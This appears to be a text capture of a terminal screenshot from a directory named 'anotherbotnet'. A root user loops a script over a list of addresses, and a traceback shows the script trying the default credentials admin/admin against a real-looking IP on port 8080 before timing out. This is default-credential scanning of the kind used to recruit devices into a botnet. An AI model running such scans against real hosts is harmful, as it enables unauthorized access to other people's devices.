 root@joe-virtual-machine:~/Downloads/anotherbotnet# for lol in `cat inferno.txt`; do python ./play.py $lol; done
Traceback (most recent call last):
  File "./play.py", line 7, in <module>
    result = requests.get(sys.argv[1],auth=('admin','admin'), verify=False, timeout=1, headers=headers)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 75, in get
    return request('get', url, params=params, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 60, in request
    return session.request(method=method, url=url, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 533, in request
    resp = self.send(prep, **send_kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 646, in send
    r = adapter.send(request, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/adapters.py", line 504, in send
    raise ConnectTimeout(e, request=request)
requests.exceptions.ConnectTimeout: HTTPConnectionPool(host='70.176.20.39', port=8080): Max retries exceeded with url: /
onnectTimeoutError(<urllib3.connection.HTTPConnection object at 0x7fa1bc3fba90>, 'Connection to 70.176.20.39 timed out.
out=1)'))
Traceback (most recent call last):
  File "./play.py", line 7, in <module>